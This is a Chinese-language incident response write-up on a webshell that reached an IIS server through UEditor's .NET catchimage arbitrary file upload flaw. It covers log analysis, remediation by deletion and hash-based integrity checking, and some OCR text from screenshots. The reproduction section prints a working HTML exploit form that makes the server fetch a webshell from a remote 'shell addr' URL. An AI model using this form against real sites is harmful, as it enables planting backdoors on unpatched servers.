 UEditor是百度的一个javascript编辑器的开源项目，很多开发人员都喜欢引用这个编辑器，但这个编辑器官网版本一直停留在
2016-05-26，已经很久没有更新了。
0x01 现象描述
HIDS预警：发现后门(Webshell)文件，建议您立即进行处理。
0x02 事件分析
1、发现Webshell
通过预警信息，找到木马文件路径：
20200309
web ERP ueditor net upload image 20200309
搜索 20200309
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
6371936331449320626965500.cer 2020/3/9 15:08 安全证书 1 KB
6371936331547308527564083.ashx 2020/3/9 15:08 ASP.NET Generi... 13 KB
备注：紧急处理，通过禁止动态脚本在上传目录的运行权限，使webshell无法成功执行。
2、定位文件上传时间
根据Webshell文件创建时间，2020年3月9日 15:08:34
20200309
文件 主页 共享 查看
« net upload image 20200309
搜索"20200309"
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期
6371936331449320626965500.cer 2020/3/9 15:08
6371936331547308527564083.ashx 2020/3/9 15:08
web.config 2020/3/10 14:53
6371936331449320626965500.cer 属性
常规 安全 详细信息 以前的版本
6371936331449320626965500.cer
文件类型: 安全证书 (.cer)
打开方式: 加密外壳扩展 更改(C)...
位置: \ueditor\net\upload\image\2020
大小: 102 字节 (102 字节)
占用空间: 0 字节
创建时间: 2020年3月9日，15:08:34
修改时间: 2020年3月9日，15:08:34
访问时间: 2020年3月9日，15:08:34
3、Web访问日志关联分析
由于，IIS日志时间与系统时间相差8小时，系统时间是15:08，我们这里查看的是 7:08的日志时间。
2020-03-09 07:08:34 10.215.2.128 POST /ueditor/net/controller.ashx action=catchimage
...................
...................
2020-03-09 07:08:35 10.215.2.128 POST /ueditor/net/controller.ashx action=catchimage
找到对应的网站访问日志，在文件创建时间隔间里，我们会注意到这样两个ueditor的访问请求，初步怀疑是UEditor编辑器任
意文件上传漏洞。
4、本地漏洞复现
A、本地构建一个html
<form action="http://xxxxxxxxx/ueditor/net/controller.ashx?action=catchimage"enctype="application/x-www-
form-urlencoded"  method="POST">
  <p>shell addr:<input type="text" name="source[]" /></p >
  <inputtype="submit" value="Submit" />
</form>
B、上传webshell，上传成功
文件 | C:/Users/Bypass/Desktop/1.html
shell addr: http://www. .com/1.gif?.
经漏洞复现，确认UEditor编辑器任意文件上传漏洞。
5、还原攻击者行为
通过相关文件的访问记录进行关联分析，攻击者通过 ueditor编辑器成功上传webshell。
0x03 事件处理
1、删除Webshell
清楚已发现的webshell，并尝试查找可能隐藏的webshell。
2、代码完整性验证
我们来思考一个问题，如果有一个免杀的Webshell隐藏在数以万行的代码中，怎么搞？
文件完整性校验，检查网站的源码是否被篡改过。
操作过程：
通过查看服务器上已部署的源代码版本，找研发同事要同样版本的代码。把纯净源码的所有文件计算一次hash值保存，再到
服务器上执行一次hash值，通过比对hash值，输出新创建的/被修改过的/删除的文件列表。
3、系统入侵排查
对系统做一个整体排查，确认是否存在后门
4、代码修复
反馈给相关开发人员进行代码修复。
/>
650 词